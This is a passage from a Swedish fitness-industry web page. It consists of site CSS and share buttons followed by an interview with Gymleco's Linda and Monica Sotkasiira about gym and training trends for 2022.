.td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/&title=I+huvudet+p%C3%A5+systrarna+Sotkasiira+p%C3%A5+Gymleco%3A+Tr%C3%A4ningstrender+2022" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Fi-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=I+huvudet+p%C3%A5+systrarna+Sotkasiira+p%C3%A5+Gymleco%3A+Tr%C3%A4ningstrender+2022 %0A%0A https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022&body=https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira.jpg" data-caption="Linda och Monica Sotkasiira"><img width="696" height="392" class="entry-thumb td-modal-image" src="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-696x392.jpg" srcset="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-696x392.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-300x169.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-1024x576.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-768x432.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-1536x864.jpg 1536w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-1068x601.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-747x420.jpg 747w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Gymleco_Linda Sotkasiira Monica Sotkasiira"/></a><figcaption class="wp-caption-text">Linda och Monica Sotkasiira</figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_2">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://sweatybusiness.se/connected-health-fitness-summit-kommer-till-london/"><img src=""/></a></div> </div>
<p><strong>Linda Sotkasiira, Marknadschef och Monica Sotkasiira, VD, har varit med och byggt upp <a href="https://www.gymleco.se/" target="_blank" rel="noreferrer noopener">Gymleco</a> till den framgångssaga det är idag. För nästa år ser de fram emot fler kombinerade träningsformer, större fokus på community och fler fysiska möten.</strong></p>



<p><strong><em>Vad ser ni tillbaka på som utmärkte sig i branschen i år?</em></strong></p>



<h2 class="wp-block-heading"><strong>Hemmagymmet fortfarande stort och flera utländska företag hittar till Sverige</strong></h2>



<p><strong>Monica: </strong>Hemmagym har fortsatt att vara populärt under året. Det har planats ut en del jämfört med 2020 men vi ser fortfarande en betydligt mycket högre försäljning på hemmagym om man jämför med 2019. Sedan har jag personligen saknat eventen och mässorna. Det är något jag verkligen vill ska komma igång igen nästa år. För våra kommersiella kunder har det varit svårt med finansiering vilket jag också hoppas blir lättare under nästa år.</p>



<p><strong>Linda: </strong>Jag tycker att internationella gym har hittat till Sverige i större utsträckning. Frakten och produktionen har blivit mycket högre så företag har börjat kolla runt på närliggande och lokala aktörer. Vår försäljning av kettlebells, hantlar och stänger har t.ex. ökat markant från utlandet.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-skivstång-barbell-1024x576.jpg" alt="" class="wp-image-7979" srcset="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-skivstång-barbell-1024x576.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-skivstång-barbell-300x169.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-skivstång-barbell-768x432.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-skivstång-barbell-1536x864.jpg 1536w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-skivstång-barbell-696x392.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-skivstång-barbell-1068x601.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-skivstång-barbell-747x420.jpg 747w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-skivstång-barbell.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em>Skivstång och vikter från Gymleco</em></figcaption></figure>



<h2 class="wp-block-heading"><strong>Community har aldrig varit viktigare</strong></h2>



<p><strong>Linda: </strong>En annan sak är att det har varit extra viktigt att synas under året i och med att vi inte kunnat träffats fysiskt. Vilket har lett till att företag har tagit till helt nya och innovativa PR knep och skapat nya produkter för att få uppmärksamhet.</p>



<p>Överlag och inte bara i branschen så har företag brandat sig mer personligt. Företagen vill ta med tittarna, följarna, och kunderna in i företaget. Kunden vill se vilka som är bakom varumärket och få en personligt kontakt med företaget.</p>



<p><strong>Monica: </strong>Ja, på gymmet ser man till exempel det här genom att många lyfter fram veckans eller månadens medlem. För att skapa ett community.</p>



<p><strong>Linda: </strong>Community är en väldigt viktig punkt. Det är något som har blomstrat under de senaste åren.</p>



<p><strong><em>Marknadsföring eller community, vad är viktigast?</em></strong></p>



<p><strong>Monica: </strong>Enligt mig så skapar marknadsföring förutsättningar för community men det som skapar community är egentligen de utanför företaget, de som tar till sig marknadsföringen, vill vara en del av något och sprider det. Det du internt kan göra är att skapa förutsättningarna för community men i slutändan ligger det hos företagets följare, kunder och samarbetspartners.<strong>Linda: </strong>Jag tror att community kommer fortsätta att vara viktigt när vi sedan kan börjar träffas fysiskt igen. Då kan man börja bjuda sitt community på event och mässor för att skapa något större och bygga en långvarig relation</p>



<p><strong><em>Hur tror ni att företag i branschen kommer utvecklas nästa år?</em></strong></p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-2-1024x576.jpg" alt="" class="wp-image-7976" srcset="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-2-1024x576.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-2-300x169.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-2-768x432.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-2-1536x864.jpg 1536w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-2-696x392.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-2-1068x601.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-2-747x420.jpg 747w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-2.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em><strong>Linda Sotkasiira</strong> till vänster och <strong>Monica Sotkasiira </strong>till höger</em></figcaption></figure>



<h2 class="wp-block-heading"><strong>Träningsappar och gymevent kommer trenda 2022</strong></h2>



<p><strong>Linda: </strong>Onlineträning har varit väldigt stort men det tror jag kommer svalna av när alla kan träna fysiskt igen. </p>



<p><strong>Monica: </strong>Kanske men däremot så tror jag att träningsappar där man kan få tränings- och matinspiration kommer att öka. Om man jämför med gym så är det en stor tröskel att byta eller ha flera gymkort men jag kan tänka mig att det kommer bli populärt att ha flera appar installerade på mobilen. Vi ser också en trend av att de fysiska gymmen hoppar på onlinetrenden och skapar plattformar för sina medlemmar där de t.ex. kan se olika träningsövningar och få annat värdefullt content.</p>



<p><strong>Linda: </strong>På tal om gymmen så tror jag att de kommer ha mer happenings. Nu har många gym satsat på sociala medier vilket har skapat ett community som de nu kommer att kunna använda. Vi har sett många online tävlingar, erbjudanden och roliga inlägg med personalen. De har varit väldigt kreativa. Det kommer nog att spegla sig fast fysiskt, förhoppningsvis under 2022.</p>



<h2 class="wp-block-heading"><strong>Unik och kundanpassad träningsutrustning slår stort</strong></h2>



<p><strong>Monica: </strong>När det kommer till träningsutrustning så tror jag trenden av att skapa unik träningsutrustning kommer fortsätta. Sedan kommer trender tillbaka precis som mode. Ta Donkey Raise som exempel. Den ser helt ny ut men är egentligen från 90-talet.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-donkey_raise-1024x576.jpg" alt="" class="wp-image-7981" srcset="https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-donkey_raise-1024x576.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-donkey_raise-300x169.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-donkey_raise-768x432.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-donkey_raise-1536x864.jpg 1536w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-donkey_raise-696x392.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-donkey_raise-1068x601.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-donkey_raise-747x420.jpg 747w, https://sweatybusiness.se/wp-content/uploads/2021/12/gymleco-donkey_raise.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em><br><br><br>046 <strong>Donkey Raise </strong>från Gymleco</em></figcaption></figure>



<p><strong>Linda: </strong>Exakt, den yngre generationen kommer tänka att det här är något nytt medan den äldre generationen tänker att det är från deras ungdom. Det traditionella kommer alltid stanna kvar och det unika kommer komma tillbaka i trender.</p>



<p>Innovativ och unik träningsutrustning är superviktigt, så att man sticker ut. Sedan tycker jag att kundanpassat har blivit mer populärt. Att vi kan utveckla utrustningen utefter kundens önskemål.</p>



<p><strong>Monica: </strong>Ja, folk vill känna sig involverade och vill sticka ut från mängden och nuförtiden är det inte bara gymägaren som bestämmer vad som ska finnas på gymmet utan också medlemmarna. Sociala medier har gjort att folk har ett större informationsflöde. Finns det ett gym i närheten som har en populär gymmaskin som du inte har så kan det hända att dina medlemmar pushar dig att du ska ta in den.</p>



<p><strong>Linda: </strong>Exakt, nu säljer man inte bara gymmaskiner utan kunderna är mycket mer involverade i processen vilket är superkul. Det visar ett stort intresse. För fem år sedan var det mer: “Det här är vårt utbud. Vad vill ni köpa?” Nu är det snarare kunden som frågar: “Skulle ni kunna göra en sådan här maskin, med de här tilläggen och i den här färgen?”</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-3-1024x576.jpg" alt="" class="wp-image-7977" srcset="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-3-1024x576.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-3-300x169.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-3-768x432.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-3-1536x864.jpg 1536w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-3-696x392.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-3-1068x601.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-3-747x420.jpg 747w, https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira-3.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Värdefulla samarbeten är vägen framåt</h2>


